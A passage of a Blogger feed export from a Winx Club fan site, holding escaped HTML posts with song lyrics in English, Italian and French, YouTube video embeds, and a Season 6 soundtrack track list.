wonderful\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt'so magical\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's just wonderful\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe had a dream\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand today it's our reality\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's sing and dance\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou know it's time to party\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy hands in the air\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is like a drumbeat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's celebrate\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis is the sound of Winx Club\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt'so magical\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo wonderful\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's so magical\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's just wonderful\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nL'estate è più frizzante e magica con il nuovo karaoke Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCantate, ballate e scatenatevi al ritmo di Magnifiche Winx… in spiaggia sotto l'ombrellone o con le amiche ad un party all'aperto!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/BWVGpKBNlnE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETesto:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOooooh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNoi siamo Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo nate per risplendere\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCanta con noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFesteggiamo ancora , Winx Club!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe mani su\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne il cuore fra le stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsotto un cielo blu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndove volare insieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoooh È magnifico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoooh È magico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoooh È magnifico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoooh sempre insieme Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo così\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo nati per risplendere\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nC'è più magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nquando voliamo insieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSognavo con te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nquesto giorno e ora è qui\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe mani su e il cuore fra le stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOohhhh È magnifico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOooohh È magico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOooohh È magnifico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOooooh sempre insieme Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1266774781035716313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1266774781035716313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-club-so-wonderful-winx-karaoke.html","title":"Winx Club - So wonderful Winx! \/ Magnifiche Winx! [KARAOKE]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kQ3CQtdcVF4\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4046980689446679462"},"published":{"$t":"2016-04-08T18:41:00.000+02:00"},"updated":{"$t":"2016-04-13T14:58:44.612+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Tynix"}],"title":{"type":"text","$t":"Winx Club Season 7: Tynix Song Video + Lyrics!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmZYo-jPQEDsgUBc716YD2A1Lo9OXoigvo1Hoinqjb2ucZsP4u9s4_MM4NbRtdi-Zun8A6TsILvaFfrL7N8UZRvLpNpXnZLSAsrrHGzEcJjo8VDKznW57FkCqPR2yh5CtkecxTDGiEQ\/s1600\/maxresdefault+%252818%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmZYo-jPQEDsgUBc716YD2A1Lo9OXoigvo1Hoinqjb2ucZsP4u9s4_MM4NbRtdi-Zun8A6TsILvaFfrL7N8UZRvLpNpXnZLSAsrrHGzEcJjo8VDKznW57FkCqPR2yh5CtkecxTDGiEQ\/s400\/maxresdefault+%252818%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EITALIAN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirettamente dalla Serie 7, cantate e ballate con le Winx a ritmo della canzone della magica trasformazione Tynix!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/8GuoZMwl-98\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETESTO\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVoce:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce di diamanti siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMinimondi magici\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce di diamanti, Magic Winx\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMinimondi magici\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce di diamanti siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMinimondi magici\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce di diamanti, Magic Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMinimondi magici\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ECori:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nooohhh ooohhh ooohhh ooohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power ooohhhh haaah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagic Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohhh Tynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendi Tinix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplenderai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagic Winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EENGLISH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirectly from Season 7, sing and dance with the Winx to the beat of the magical song of the Tynix transformation!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ll7TP1-PDto\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELyrics:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVoice1\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine, shine, shine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLike a diamond in your miniworld\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLight, light,light\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSparkling magic power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine, shine, shine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLike a diamond in your miniworld\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLight, light,light\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSparkling magic power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine, shine, shine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLike a diamond in your miniworld\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLight, light,light\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSparkling magic power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine, shine, shine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLike a diamond in your miniworld\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLight, light,light\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSparkling magic power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVoice2\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nooohhh ooohhh ooohhh ooohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOoohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\naaahhhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nooohhh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nooohhh Tynix power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTynix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPower\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine shine Tynix Power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n______________________________________________________\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFrançais\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Echante et danse avec les Winx au rythme de la chanson Tynix!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/sdvWXmZ8-cI?rel=0\u0026amp;controls=0\u0026amp;showinfo=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4046980689446679462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4046980689446679462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/04\/winx-club-serie-7-tynix-song-video.html","title":"Winx Club Season 7: Tynix Song Video + Lyrics!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmZYo-jPQEDsgUBc716YD2A1Lo9OXoigvo1Hoinqjb2ucZsP4u9s4_MM4NbRtdi-Zun8A6TsILvaFfrL7N8UZRvLpNpXnZLSAsrrHGzEcJjo8VDKznW57FkCqPR2yh5CtkecxTDGiEQ\/s72-c\/maxresdefault+%252818%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5337779817182345877"},"published":{"$t":"2016-01-22T16:11:00.001+01:00"},"updated":{"$t":"2016-01-22T18:19:10.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 6: ALL SONGS!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_M91wP_rsxd_4ouk9XeKKmrBqmAnZmsGkuXH8aFHl5VoqkhjGLcoQrV9a0F5urqeYJm7yOoZ7lUWiKstR8RMs6PyhnZ2YpN1nrQmSYVF4fTDAX_1jK4LNHqYGlfArTCmiTXdnq1oViA\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_M91wP_rsxd_4ouk9XeKKmrBqmAnZmsGkuXH8aFHl5VoqkhjGLcoQrV9a0F5urqeYJm7yOoZ7lUWiKstR8RMs6PyhnZ2YpN1nrQmSYVF4fTDAX_1jK4LNHqYGlfArTCmiTXdnq1oViA\/s400\/maxresdefault+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy 12 fairylicious tracks from Winx Club Season 6!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/oFrqcbGzW0U\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_WINX RISING UP TOGETHER - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_THE WAY OF SIRENIX - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_BLOOMIX THE POWER OF THE DRAGON - 04:03\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_WE ARE A SYMPHONY - 06:30\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_TAKE MY HAND - 09:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_BEST FRIENDS FOREVER - 13:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_FAIRY MOMENTS - 17:06\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_A MAGIC PARTY - 19:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_THE LEGENDARIUM WORLD OF MYTHIX - 22:06\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_BEAT TO THE MUSIC - 25:26\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_WE WILL ROCK THE WORLD - 27:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_ LIVING THE MAGIC - 29:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEcco 12 fatalose canzoni della Serie 6 del Winx Club!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/btPdxOXtLMg\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_ANCORA E SEMPRE WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_SIAMO SIRENIX - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_BLOOMIX PIU' CHE MAI - 04:03\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_LA NOSTRA SINFONIA - 06:30\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_SOLO NOI - 09:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 